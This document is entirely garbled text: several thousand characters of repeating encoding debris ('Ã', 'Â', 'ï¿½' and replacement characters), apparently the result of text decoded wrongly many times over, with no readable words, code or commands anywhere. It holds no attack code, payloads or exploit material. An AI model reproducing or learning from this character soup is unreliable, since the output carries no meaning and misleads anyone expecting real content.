¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â